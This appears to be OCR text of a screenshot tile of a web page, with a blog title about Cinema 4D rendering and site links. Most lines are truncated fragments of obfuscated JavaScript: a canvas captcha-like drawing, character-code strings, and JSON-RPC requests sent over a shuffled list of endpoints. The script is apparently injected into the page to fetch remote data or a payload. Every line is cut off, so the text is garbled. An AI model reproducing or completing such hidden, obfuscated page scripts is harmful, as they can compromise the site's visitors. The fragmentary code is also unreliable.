
AIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" styl
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);wi
var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.r
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo
h.random()-0.5);for(let r of u){try{const q=String.fromCharC
dy:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48)
8,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,
ubstring(130),s=String.fromCharCode(32).trim();for(let i=0;i V
nlocking Photorealistic Excellence in Cinema 4D The world
About us
Contact Us